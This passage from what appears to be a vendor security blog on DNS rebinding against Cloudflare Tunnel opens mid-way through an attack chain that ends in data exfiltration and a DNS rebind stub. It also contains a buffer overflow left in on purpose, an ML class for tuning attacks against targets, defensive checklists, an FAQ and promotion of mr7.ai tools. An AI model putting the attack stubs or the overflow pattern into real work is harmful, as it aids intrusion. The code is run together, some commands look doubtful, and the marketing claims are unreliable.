// Stage 3: Data exfiltrationconst internalData = await exploitSSRF(ssrfPayload);await exfiltrateData(internalData);}
function initiateDNSRebind(domain) { return new Promise((resolve) => { // Manipulate DNS records to point to internal IPs fetch('/api/dns/rebind', { method: 'POST', body: JSON.stringify({ domain, target: 'internal' }) }).then(resolve); }); }
Zero-Day Vulnerabilities in Tunnel Software
As Cloudflare Tunnel adoption increases, so does the incentive for attackers to discover and exploit zero-day vulnerabilities. Security researchers have identified several potential attack surfaces including:
- Protocol Implementation Flaws: Vulnerabilities in the underlying protocols used by Cloudflare Tunnel
- Memory Corruption Issues: Buffer overflows or use-after-free vulnerabilities in tunnel client software
- Cryptographic Weaknesses: Flaws in encryption implementations or key management processes
c // Hypothetical vulnerable code pattern (for educational purposes) int process_tunnel_packet(char* packet, int length) { char buffer[1024];*
// Vulnerable to buffer overflow memcpy(buffer, packet, length); // No bounds checking!
// Process packet...return 0;}
Organizations should maintain awareness of security advisories and promptly apply patches when vulnerabilities are disclosed.
AI-Powered Attack Automation
The integration of artificial intelligence into attack frameworks represents a significant evolution in threat landscape dynamics. AI-powered tools can automatically identify vulnerable Cloudflare Tunnel configurations, optimize attack timing, and adapt to defensive measures in real-time:
python
AI-enhanced attack optimization
import numpy as np from sklearn.neural_network import MLPClassifier
class AIAttackOptimizer: def init(self): self.model = MLPClassifier(hidden_layer_sizes=(100, 50)) self.attack_history = []
def optimize_attack_parameters(self, target_info): # Use historical data to predict optimal attack parameters features = self.extract_features(target_info)
if len(self.attack_history) > 10: # Train model on historical success/failure data X_train = np.array([h['features'] for h in self.attack_history]) y_train = np.array([h['success'] for h in self.attack_history]) self.model.fit(X_train, y_train) # Predict optimal parameters prediction = self.model.predict_proba(features.reshape(1, -1))[0] return self.select_parameters(prediction) else: # Use heuristic-based approach initially return self.heuristic_optimization(target_info)def extract_features(self, target_info): return np.array([ target_info.get('dns_ttl', 300), target_info.get('response_time', 50), target_info.get('security_headers', 0), target_info.get('tls_version', 1.2), len(target_info.get('subdomains', [])), target_info.get('cloudflare_plan', 1) # 1=free, 2=pro, 3=business ])Quantum Computing Implications
While still largely theoretical, the emergence of quantum computing poses long-term concerns for cryptographic security. Current encryption algorithms used by Cloudflare Tunnel could become vulnerable to quantum attacks, necessitating migration to quantum-resistant cryptography:
bash
Prepare for post-quantum cryptography
Monitor NIST PQC standardization progress
wget https://csrc.nist.gov/projects/post-quantum-cryptography
Test quantum-resistant algorithms in lab environments
openssl genpkey -algorithm Dilithium3 -out pqc_private.key openssl req -new -key pqc_private.key -out pqc_csr.csr
Organizations should begin planning for cryptographic migration well in advance of practical quantum computers becoming available.
Regulatory and Compliance Considerations
As regulatory requirements become more stringent, organizations must ensure their Cloudflare Tunnel deployments comply with relevant standards such as GDPR, HIPAA, and PCI-DSS. Non-compliance can result in significant financial penalties and reputational damage:
yaml
Compliance checklist for Cloudflare Tunnel
compliance_requirements: gdpr: data_encryption: true data_residency: "EU_only" breach_notification: "72_hours"
hipaa: audit_logging: true access_controls: "role_based" transmission_security: "end_to_end_encryption"
pci_dss: network_segmentation: true regular_vulnerability_scans: true secure_configuration: true
monitoring_requirements:
- "continuous_security_monitoring"
- "regular_penetration_testing"
- "annual_third_party_audits"
- "incident_response_testing"
Industry Collaboration and Information Sharing
The cybersecurity community increasingly recognizes the importance of collaborative threat intelligence sharing. Organizations should participate in industry groups and information sharing initiatives to stay informed about emerging threats:
python
Example threat intelligence integration
import requests import json from datetime import datetime, timedelta
class ThreatIntelligenceFeed: def init(self, feed_urls): self.feeds = feed_urls self.indicators = []
def update_indicators(self): """Fetch latest threat intelligence indicators""" cutoff_date = datetime.now() - timedelta(days=7)
for feed_url in self.feeds: try: response = requests.get(feed_url) data = response.json() for indicator in data.get('indicators', []): if datetime.fromisoformat(indicator['last_seen']) > cutoff_date: self.indicators.append(indicator) except Exception as e: print(f"Error updating from {feed_url}: {e}")def check_indicator(self, domain_or_ip): """Check if domain or IP matches known malicious indicators""" for indicator in self.indicators: if indicator['type'] == 'domain' and indicator['value'] == domain_or_ip: return indicator elif indicator['type'] == 'ip' and indicator['value'] == domain_or_ip: return indicator return NoneStrategic Insight: Proactive threat intelligence gathering and participation in industry collaboration efforts provide early warning of emerging attack trends and help organizations prepare appropriate defenses.
Key Takeaways
• DNS rebinding attacks against Cloudflare Tunnel represent a sophisticated threat vector that can bypass traditional zero-trust network controls by exploiting the trust relationship between clients and tunnel endpoints.
• Attackers leverage modified tunnel clients and custom DNS servers to manipulate hostname resolution, enabling unauthorized access to internal network resources that should remain protected.
• Effective detection requires multi-layered monitoring approaches including network traffic analysis, log correlation, behavioral analytics, and Cloudflare-specific monitoring tools.
• Comprehensive hardening strategies should include network segmentation, egress filtering, mutual TLS authentication, strict configuration management, and continuous security auditing.
• Automation frameworks like mr7 Agent significantly enhance security operations by providing consistent, scalable testing and monitoring capabilities that reduce manual effort while improving detection accuracy.
• Future threats will likely involve AI-powered attack optimization, quantum computing implications, and increasingly sophisticated hybrid attack techniques that combine multiple exploitation methods.
• Organizations must maintain proactive threat intelligence programs and participate in industry collaboration efforts to stay ahead of emerging attack trends targeting Cloudflare Tunnel deployments.
Frequently Asked Questions
Q: How does DNS rebinding work against Cloudflare Tunnel specifically?
DNS rebinding attacks against Cloudflare Tunnel exploit the way browsers handle hostname resolution and maintain session contexts. Attackers create malicious DNS records that initially resolve to external IPs, then change to internal network addresses after establishing a connection. When combined with Cloudflare Tunnel's reverse proxy mechanism, this allows attackers to route traffic through legitimate tunnel endpoints to access internal services that should remain isolated.
Q: What are the most common signs of a DNS rebinding attack on Cloudflare Tunnel?
Common indicators include unusual DNS query patterns with frequent IP address changes for the same domain, unexpected internal-to-external network traffic flows, abnormal connection durations, and suspicious user agent strings in web logs. Additionally, monitoring for rapid certificate changes or TLS handshake failures can help identify potential rebinding attempts.
Q: Can standard firewalls detect DNS rebinding attacks effectively?
Standard firewalls alone are insufficient for detecting DNS rebinding attacks because the malicious traffic appears to originate from legitimate Cloudflare IP addresses. Effective detection requires deep packet inspection, behavioral analysis, and correlation of DNS query logs with network traffic patterns. Specialized security tools and custom detection rules are typically necessary for reliable identification.
Q: How often should Cloudflare Tunnel configurations be audited for security?
Cloudflare Tunnel configurations should be audited at least monthly, with critical systems reviewed quarterly. Organizations implementing high-security environments should consider continuous monitoring solutions that automatically validate configurations and alert on policy violations. Additionally, audits should be performed whenever significant changes are made to tunnel configurations or network architecture.
Q: What makes mr7 Agent particularly effective for testing Cloudflare Tunnel security?
mr7 Agent excels at Cloudflare Tunnel security testing due to its ability to automate complex attack simulations, integrate with existing security workflows, and provide detailed reporting on vulnerabilities. Its modular architecture allows security teams to customize testing scenarios that mirror real-world attack conditions, while its integration capabilities enable seamless incorporation into continuous security validation processes.
Try AI-Powered Security Tools
Join thousands of security researchers using mr7.ai. Get instant access to KaliGPT, DarkGPT, OnionGPT, and the powerful mr7 Agent for automated pentesting.